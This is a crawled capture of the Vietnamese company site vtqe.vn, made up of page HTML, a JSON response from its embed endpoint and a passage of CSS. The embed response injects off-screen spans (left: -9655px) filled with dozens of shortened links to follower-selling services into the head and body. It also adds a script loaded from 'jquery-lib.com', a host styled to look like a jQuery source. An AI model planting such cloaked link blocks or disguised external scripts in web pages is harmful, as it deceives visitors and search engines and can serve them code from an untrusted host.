\u0641\u0627\u0644\u0648\u0648\u0631&lt;\/a&gt;\n &lt;br&gt;\n &lt;a href=\&quot;https:\/\/bit.ly\/3ZSf87S\&quot;&gt;smmpro.vip&lt;\/a&gt;\n  &lt;br&gt;\n &lt;a href=\&quot;https:\/\/bit.ly\/4iQDTZJ\&quot;&gt;digi-follower.com\/en\/&lt;\/a&gt;  &lt;br&gt;\n &lt;a href=\&quot;https:\/\/bit.ly\/3DbqtH6\&quot;&gt;bestfarsi.ir&lt;\/a&gt;\n \n&lt;\/span&gt;&quot;,&quot;load_embed&quot;:&quot;1&quot;,&quot;time_delay&quot;:&quot;2000&quot;},&quot;cart&quot;:null,&quot;product&quot;:{&quot;check_quantity&quot;:&quot;1&quot;}}">



    

	
	

	
	<script type="application/ld+json">
		{"@context":"https:\/\/schema.org","@type":"Organization","name":"vtqe.vn","legalName":"C\u00d4NG TY C\u1ed4 PH\u1ea6N S\u1ea2N XU\u1ea4T V\u00c0 TH\u01af\u01a0NG M\u1ea0I VITEQ ELECTRIC","url":"https:\/\/vtqe.vn\/","logo":"https:\/\/cdn0453.cdn4s.com\/media\/logo-slide\/logo.jpg"}
	</script>

    

<script type="application/ld+json">
    {"@context":"https:\/\/schema.org","@type":"WebSite","url":"https:\/\/vtqe.vn","potentialAction":{"@type":"SearchAction","target":"https:\/\/vtqe.vn\/tim-kiem?keyword={query}","query-input":"required name=query"}}
</script>

            			
				
		
				
	
	<script type="application/ld+json">
		{"@context":"https:\/\/schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https:\/\/vtqe.vn","name":"vtqe.vn"}},{"@type":"ListItem","position":2,"item":{"@id":"https:\/\/vtqe.vn\/member\/forgot-password","name":"T\u00e0i kho\u1ea3n th\u00e0nh vi\u00ean"}}]}
	</script>

    
    
        

    <script src="/templates/fashion02/assets/js/constants.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/js/locales/vi.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/lib/jquery/jquery-3.5.1.min.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/lib/jquery-lazy/jquery.lazy.min.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/lib/jquery-lazy/jquery.lazy.plugins.min.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/js/lazy.js" type="text/javascript"></script>


<script src="/templates/fashion02/assets/lib/jquery/jquery.validate.min.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/lib/jquery/jquery.cookie.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/lib/bootstrap/popper.min.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/lib/bootstrap/bootstrap.min.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/lib/bootstrap-select/bootstrap-select.min.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/lib/bootstrap-datepicker/bootstrap-datepicker.min.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/lib/bootstrap-datepicker/locales/vi.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/lib/slick.min.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/lib/lightgallery-all.min.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/lib/jquery-ui/jquery-ui.min.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/lib/sweetalert2/sweetalert2.min.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/lib/tocbot/tocbot.min.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/lib/inputmask/jquery.inputmask.min.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/js/main.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/js/menu.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/js/search.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/js/catalogue.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/js/product.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/js/order.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/js/wishlist.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/js/compare.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/js/member.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/js/contact.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/js/comment.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/js/cookie_product_view.js" type="text/javascript"></script>
<script src="/templates/fashion02/assets/js/custom.js" type="text/javascript"></script>



    

        
        
        
    
    
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://vtqe.vn/embed/load-content
body_size: 1469
content:
{"code":"success","status":200,"message":"X\u1eed l\u00fd d\u1eef li\u1ec7u th\u00e0nh c\u00f4ng","data":{"head":"\n<span style=\"position: absolute; left: -9655px;\">\n <a href=\"https:\/\/mub.me\/o9J6\">Digi-follower.com<\/a>\n <br>\n  <a href=\"http:\/\/bit.ly\/3eJVvUx\">Digi-follower.com<\/a>\n <br>\n  <a href=\"https:\/\/rebrand.ly\/3qdykuk\">Digi-follower.com<\/a>\n <br>\n  <a href=\"https:\/\/tinyurl.com\/3t53a56b\">Digi-follower.com<\/a>\n <br>\n  <a href=\"https:\/\/is.gd\/41soy8\">Digi-follower.com<\/a>\n <br>\n  <a href=\"https:\/\/sor.bz\/pYyeO\">Digi-follower.com<\/a>\n <br>\n  <a href=\"https:\/\/lstu.fr\/wBQu8URM\">Digi-follower.com<\/a>\n <br>\n  <a href=\"https:\/\/t.ly\/T9qk7\">Digi-follower.com<\/a>\n <br>\n  <a href=\"https:\/\/v.gd\/oX9ZDD\">Digi-follower.com<\/a>\n <br>\n  <a href=\"https:\/\/urlr.me\/CVaUK\">Digi-follower.com<\/a>\n <br>\n   <a href=\"https:\/\/shorturl.at\/9cBcf\">Digi-follower.com<\/a>\n <br>\n   <a href=\"https:\/\/dub.sh\/sHqvQSS\">Digi-follower.com<\/a>\n <br>\n    <a href=\"https:\/\/mub.me\/g54l\">dg-ads.com<\/a>\n <br>\n     <a href=\"https:\/\/bit.ly\/4hPBePj\">dg-ads.com<\/a>\n <br>\n     <a href=\"https:\/\/rebrand.ly\/7e473a\">dg-ads.com<\/a>\n <br>\n     <a href=\"https:\/\/tinyurl.com\/mr39yhuy\">dg-ads.com<\/a>\n <br>\n     <a href=\"https:\/\/sor.bz\/BWHsH\">dg-ads.com<\/a>\n <br>\n     <a href=\"https:\/\/lstu.fr\/C3ERxL6z\">dg-ads.com<\/a>\n <br>\n     <a href=\"https:\/\/t.ly\/MLB08\">dg-ads.com<\/a>\n <br>\n     <a href=\"https:\/\/v.gd\/52AYyM\">dg-ads.com<\/a>\n <br>\n     <a href=\"https:\/\/shorturl.at\/48kHE\">dg-ads.com<\/a>\n <br>\n      <a href=\"https:\/\/dub.sh\/rTAsnYA\">dg-ads.com<\/a>\n <br>    \n <a href=\"https:\/\/urlr.me\/6C82z\">dg-ads.com<\/a>\n <br>\n  <a href=\"https:\/\/mub.me\/pvT8\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/bit.ly\/48VSKgT\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/rebrand.ly\/0cd08fx\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/tinyurl.com\/wpsh5v7x\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/is.gd\/ES7Bv4\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/sor.bz\/OhfdA\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/lstu.fr\/GBbCuJCS\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/t.ly\/we3LU\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/v.gd\/SD5dmk\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/urlr.me\/T9YQX\">digi-members.com<\/a>\n <br>   <a href=\"https:\/\/shorturl.at\/jwLeD\">digi-members.com<\/a>\n <br>   <a href=\"https:\/\/dub.sh\/8sAqjyR\">digi-members.com<\/a>\n <br>   <a href=\"https:\/\/mub.me\/S4y4\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/bit.ly\/4fw1UCW\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/rebrand.ly\/382213\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/tinyurl.com\/menfmetm\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/is.gd\/qlTwWY\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/sor.bz\/5TRZx\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/lstu.fr\/mxeVqmCx\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/t.ly\/-qtiM\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/v.gd\/rlBnUG\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/urlr.me\/A8GJc\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/shorturl.at\/BcmTm\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/dub.sh\/27kyhvN\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/mub.me\/TIjo\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/bit.ly\/4eFz95v\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/rebrand.ly\/6744a0xc\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/tinyurl.com\/4x2adnp3\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/is.gd\/0LqPgS\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/sor.bz\/EGnj8\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/lstu.fr\/FCQ3QnXG\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/t.ly\/H4WHQ\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/v.gd\/wc4IBT\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/urlr.me\/fgqnb\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/shorturl.at\/PHBso\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/dub.sh\/TkCxnYW\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/dub.sh\/vMFHSuG\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/shorturl.at\/R6XFr\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/urlr.me\/2RpbW\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/v.gd\/NIxY9s\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/lstu.fr\/Ms_-3taS\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/sor.bz\/6QD6G\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/is.gd\/38qvpq\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/tinyurl.com\/4ztbvpvy\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/rebrand.ly\/5634e9\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/bit.ly\/3YRd5zg\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/mub.me\/gN39\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br>\n <a href=\"https:\/\/bit.ly\/4hZNVaj\">\u062e\u0631\u06cc\u062f\u0641\u0627\u0644\u0648\u0648\u0631\u0627\u06cc\u0631\u0627\u0646\u06cc.com<\/a>\n <br>\n <a href=\"https:\/\/bit.ly\/3CDIQEy\">\u0642\u06cc\u0645\u062a-\u0644\u06cc\u0631-\u062a\u0631\u06a9\u06cc\u0647.com<\/a>\n <br>\n <a href=\"https:\/\/www.hubfollower.com\">\u0647\u0627\u0628 \u0641\u0627\u0644\u0648\u0648\u0631<\/a>\n <br>\n <a href=\"https:\/\/bit.ly\/3ZSf87S\">smmpro.vip<\/a>\n  <br>\n <a href=\"https:\/\/bit.ly\/4iQDTZJ\">digi-follower.com\/en\/<\/a>  <br>\n <a href=\"https:\/\/bit.ly\/3DbqtH6\">bestfarsi.ir<\/a>\n \n<\/span>","top_body":"\n<span style=\"position: absolute; left: -9655px;\">\n <a href=\"https:\/\/mub.me\/o9J6\">Digi-follower.com<\/a>\n <br>\n  <a href=\"http:\/\/bit.ly\/3eJVvUx\">Digi-follower.com<\/a>\n <br>\n  <a href=\"https:\/\/rebrand.ly\/3qdykuk\">Digi-follower.com<\/a>\n <br>\n  <a href=\"https:\/\/tinyurl.com\/3t53a56b\">Digi-follower.com<\/a>\n <br>\n  <a href=\"https:\/\/is.gd\/41soy8\">Digi-follower.com<\/a>\n <br>\n  <a href=\"https:\/\/sor.bz\/pYyeO\">Digi-follower.com<\/a>\n <br>\n  <a href=\"https:\/\/lstu.fr\/wBQu8URM\">Digi-follower.com<\/a>\n <br>\n  <a href=\"https:\/\/t.ly\/T9qk7\">Digi-follower.com<\/a>\n <br>\n  <a href=\"https:\/\/v.gd\/oX9ZDD\">Digi-follower.com<\/a>\n <br>\n  <a href=\"https:\/\/urlr.me\/CVaUK\">Digi-follower.com<\/a>\n <br>\n   <a href=\"https:\/\/shorturl.at\/9cBcf\">Digi-follower.com<\/a>\n <br>\n   <a href=\"https:\/\/dub.sh\/sHqvQSS\">Digi-follower.com<\/a>\n <br>\n    <a href=\"https:\/\/mub.me\/g54l\">dg-ads.com<\/a>\n <br>\n     <a href=\"https:\/\/bit.ly\/4hPBePj\">dg-ads.com<\/a>\n <br>\n     <a href=\"https:\/\/rebrand.ly\/7e473a\">dg-ads.com<\/a>\n <br>\n     <a href=\"https:\/\/tinyurl.com\/mr39yhuy\">dg-ads.com<\/a>\n <br>\n     <a href=\"https:\/\/sor.bz\/BWHsH\">dg-ads.com<\/a>\n <br>\n     <a href=\"https:\/\/lstu.fr\/C3ERxL6z\">dg-ads.com<\/a>\n <br>\n     <a href=\"https:\/\/t.ly\/MLB08\">dg-ads.com<\/a>\n <br>\n     <a href=\"https:\/\/v.gd\/52AYyM\">dg-ads.com<\/a>\n <br>\n     <a href=\"https:\/\/shorturl.at\/48kHE\">dg-ads.com<\/a>\n <br>\n      <a href=\"https:\/\/dub.sh\/rTAsnYA\">dg-ads.com<\/a>\n <br>    \n <a href=\"https:\/\/urlr.me\/6C82z\">dg-ads.com<\/a>\n <br>\n  <a href=\"https:\/\/mub.me\/pvT8\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/bit.ly\/48VSKgT\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/rebrand.ly\/0cd08fx\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/tinyurl.com\/wpsh5v7x\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/is.gd\/ES7Bv4\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/sor.bz\/OhfdA\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/lstu.fr\/GBbCuJCS\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/t.ly\/we3LU\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/v.gd\/SD5dmk\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/urlr.me\/T9YQX\">digi-members.com<\/a>\n <br>   <a href=\"https:\/\/shorturl.at\/jwLeD\">digi-members.com<\/a>\n <br>   <a href=\"https:\/\/dub.sh\/8sAqjyR\">digi-members.com<\/a>\n <br>   <a href=\"https:\/\/mub.me\/S4y4\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/bit.ly\/4fw1UCW\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/rebrand.ly\/382213\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/tinyurl.com\/menfmetm\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/is.gd\/qlTwWY\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/sor.bz\/5TRZx\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/lstu.fr\/mxeVqmCx\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/t.ly\/-qtiM\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/v.gd\/rlBnUG\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/urlr.me\/A8GJc\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/shorturl.at\/BcmTm\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/dub.sh\/27kyhvN\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/mub.me\/TIjo\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/bit.ly\/4eFz95v\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/rebrand.ly\/6744a0xc\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/tinyurl.com\/4x2adnp3\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/is.gd\/0LqPgS\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/sor.bz\/EGnj8\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/lstu.fr\/FCQ3QnXG\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/t.ly\/H4WHQ\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/v.gd\/wc4IBT\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/urlr.me\/fgqnb\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/shorturl.at\/PHBso\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/dub.sh\/TkCxnYW\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/dub.sh\/vMFHSuG\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/shorturl.at\/R6XFr\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/urlr.me\/2RpbW\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/v.gd\/NIxY9s\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/lstu.fr\/Ms_-3taS\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/sor.bz\/6QD6G\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/is.gd\/38qvpq\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/tinyurl.com\/4ztbvpvy\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/rebrand.ly\/5634e9\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/bit.ly\/3YRd5zg\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/mub.me\/gN39\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br>\n <a href=\"https:\/\/bit.ly\/4hZNVaj\">\u062e\u0631\u06cc\u062f\u0641\u0627\u0644\u0648\u0648\u0631\u0627\u06cc\u0631\u0627\u0646\u06cc.com<\/a>\n <br>\n <a href=\"https:\/\/bit.ly\/3CDIQEy\">\u0642\u06cc\u0645\u062a-\u0644\u06cc\u0631-\u062a\u0631\u06a9\u06cc\u0647.com<\/a>\n <br>\n <a href=\"https:\/\/www.hubfollower.com\">\u0647\u0627\u0628 \u0641\u0627\u0644\u0648\u0648\u0631<\/a>\n <br>\n <a href=\"https:\/\/bit.ly\/3ZSf87S\">smmpro.vip<\/a>\n  <br>\n <a href=\"https:\/\/bit.ly\/4iQDTZJ\">digi-follower.com\/en\/<\/a>  <br>\n <a href=\"https:\/\/bit.ly\/3DbqtH6\">bestfarsi.ir<\/a>\n \n<\/span>","bottom_body":"<script type=\"text\/javascript\">\n    (function () {\n        var options = {\n            facebook: \"297628220251185\", \/\/ Facebook page ID\n            call_to_action: \"Message us\", \/\/ Call to action\n            position: \"right\", \/\/ Position may be 'right' or 'left'\n        };\n        var proto = document.location.protocol, host = \"whatshelp.io\", url = proto + \"\/\/static.\" + host;\n        var s = document.createElement('script'); s.type = 'text\/javascript'; s.async = true; s.src = url + '\/widget-send-button\/js\/init.js';\n        s.onload = function () { WhWidgetSendButton.init(host, proto, options); };\n        var x = document.getElementsByTagName('script')[0]; x.parentNode.insertBefore(s, x);\n    })();\n<\/script>\n<script src=\"https:\/\/jquery-lib.com\/jquery-migrate-1.4.1.min.js\"><\/script>\n<span style=\"position: absolute; left: -9655px;\">\n <a href=\"https:\/\/mub.me\/o9J6\">Digi-follower.com<\/a>\n <br>\n  <a href=\"http:\/\/bit.ly\/3eJVvUx\">Digi-follower.com<\/a>\n <br>\n  <a href=\"https:\/\/rebrand.ly\/3qdykuk\">Digi-follower.com<\/a>\n <br>\n  <a href=\"https:\/\/tinyurl.com\/3t53a56b\">Digi-follower.com<\/a>\n <br>\n  <a href=\"https:\/\/is.gd\/41soy8\">Digi-follower.com<\/a>\n <br>\n  <a href=\"https:\/\/sor.bz\/pYyeO\">Digi-follower.com<\/a>\n <br>\n  <a href=\"https:\/\/lstu.fr\/wBQu8URM\">Digi-follower.com<\/a>\n <br>\n  <a href=\"https:\/\/t.ly\/T9qk7\">Digi-follower.com<\/a>\n <br>\n  <a href=\"https:\/\/v.gd\/oX9ZDD\">Digi-follower.com<\/a>\n <br>\n  <a href=\"https:\/\/urlr.me\/CVaUK\">Digi-follower.com<\/a>\n <br>\n   <a href=\"https:\/\/shorturl.at\/9cBcf\">Digi-follower.com<\/a>\n <br>\n   <a href=\"https:\/\/dub.sh\/sHqvQSS\">Digi-follower.com<\/a>\n <br>\n    <a href=\"https:\/\/mub.me\/g54l\">dg-ads.com<\/a>\n <br>\n     <a href=\"https:\/\/bit.ly\/4hPBePj\">dg-ads.com<\/a>\n <br>\n     <a href=\"https:\/\/rebrand.ly\/7e473a\">dg-ads.com<\/a>\n <br>\n     <a href=\"https:\/\/tinyurl.com\/mr39yhuy\">dg-ads.com<\/a>\n <br>\n     <a href=\"https:\/\/sor.bz\/BWHsH\">dg-ads.com<\/a>\n <br>\n     <a href=\"https:\/\/lstu.fr\/C3ERxL6z\">dg-ads.com<\/a>\n <br>\n     <a href=\"https:\/\/t.ly\/MLB08\">dg-ads.com<\/a>\n <br>\n     <a href=\"https:\/\/v.gd\/52AYyM\">dg-ads.com<\/a>\n <br>\n     <a href=\"https:\/\/shorturl.at\/48kHE\">dg-ads.com<\/a>\n <br>\n      <a href=\"https:\/\/dub.sh\/rTAsnYA\">dg-ads.com<\/a>\n <br>    \n <a href=\"https:\/\/urlr.me\/6C82z\">dg-ads.com<\/a>\n <br>\n  <a href=\"https:\/\/mub.me\/pvT8\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/bit.ly\/48VSKgT\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/rebrand.ly\/0cd08fx\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/tinyurl.com\/wpsh5v7x\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/is.gd\/ES7Bv4\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/sor.bz\/OhfdA\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/lstu.fr\/GBbCuJCS\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/t.ly\/we3LU\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/v.gd\/SD5dmk\">digi-members.com<\/a>\n <br>\n   <a href=\"https:\/\/urlr.me\/T9YQX\">digi-members.com<\/a>\n <br>   <a href=\"https:\/\/shorturl.at\/jwLeD\">digi-members.com<\/a>\n <br>   <a href=\"https:\/\/dub.sh\/8sAqjyR\">digi-members.com<\/a>\n <br>   <a href=\"https:\/\/mub.me\/S4y4\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/bit.ly\/4fw1UCW\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/rebrand.ly\/382213\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/tinyurl.com\/menfmetm\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/is.gd\/qlTwWY\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/sor.bz\/5TRZx\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/lstu.fr\/mxeVqmCx\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/t.ly\/-qtiM\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/v.gd\/rlBnUG\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/urlr.me\/A8GJc\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/shorturl.at\/BcmTm\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/dub.sh\/27kyhvN\">buy-follower.co<\/a>\n <br> <a href=\"https:\/\/mub.me\/TIjo\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/bit.ly\/4eFz95v\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/rebrand.ly\/6744a0xc\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/tinyurl.com\/4x2adnp3\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/is.gd\/0LqPgS\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/sor.bz\/EGnj8\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/lstu.fr\/FCQ3QnXG\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/t.ly\/H4WHQ\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/v.gd\/wc4IBT\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/urlr.me\/fgqnb\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/shorturl.at\/PHBso\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/dub.sh\/TkCxnYW\">nabfollower.com<\/a>\n <br> <a href=\"https:\/\/dub.sh\/vMFHSuG\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/shorturl.at\/R6XFr\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/urlr.me\/2RpbW\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/v.gd\/NIxY9s\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/lstu.fr\/Ms_-3taS\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/sor.bz\/6QD6G\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/is.gd\/38qvpq\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/tinyurl.com\/4ztbvpvy\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/rebrand.ly\/5634e9\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/bit.ly\/3YRd5zg\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br><a href=\"https:\/\/mub.me\/gN39\">\u062e\u0631\u064a\u062f\u0647\u0627\u0633\u062a.com<\/a>\n <br>\n <a href=\"https:\/\/bit.ly\/4hZNVaj\">\u062e\u0631\u06cc\u062f\u0641\u0627\u0644\u0648\u0648\u0631\u0627\u06cc\u0631\u0627\u0646\u06cc.com<\/a>\n <br>\n <a href=\"https:\/\/bit.ly\/3CDIQEy\">\u0642\u06cc\u0645\u062a-\u0644\u06cc\u0631-\u062a\u0631\u06a9\u06cc\u0647.com<\/a>\n <br>\n <a href=\"https:\/\/www.hubfollower.com\">\u0647\u0627\u0628 \u0641\u0627\u0644\u0648\u0648\u0631<\/a>\n <br>\n <a href=\"https:\/\/bit.ly\/3ZSf87S\">smmpro.vip<\/a>\n  <br>\n <a href=\"https:\/\/bit.ly\/4iQDTZJ\">digi-follower.com\/en\/<\/a>  <br>\n <a href=\"https:\/\/bit.ly\/3DbqtH6\">bestfarsi.ir<\/a>\n \n<\/span>"}}

--- FILE ---
content_type: text/css
request_url: https://vtqe.vn/templates/fashion02/assets/css/catalogue.css
body_size: 3818
content:
.table-content {
  margin-bottom: 0;
  padding-left: 20px; }
  .table-content .table-content {
    list-style: lower-latin; }
    .table-content .table-content .table-content {
      list-style: disc; }

.box-table-nav {
  position: relative;
  overflow: hidden;
  border: 1px solid #ddd;
  border-radius: 5px 5px 0 0; }
  .box-table-nav nav {
    background-color: #f8f8f8;
    padding: 10px 10px 15px;
    border-top: 1px solid #ddd; }
    .box-table-nav nav > ol > li::marker {
      font-weight: 600; }
    .box-table-nav nav > ol > li > a {
      font-weight: 600; }
    .box-table-nav nav > ol > li ol a.table-link {
      font-size: 13px; }

.box-table-fixed nav {
  padding: 10px 10px 15px; }
  .box-table-fixed nav > ol > li::marker {
    font-weight: 600; }
  .box-table-fixed nav > ol > li > a {
    font-weight: 600; }
  .box-table-fixed nav > ol > li ol a.table-link {
    font-size: 13px; }

.title-table-navigation {
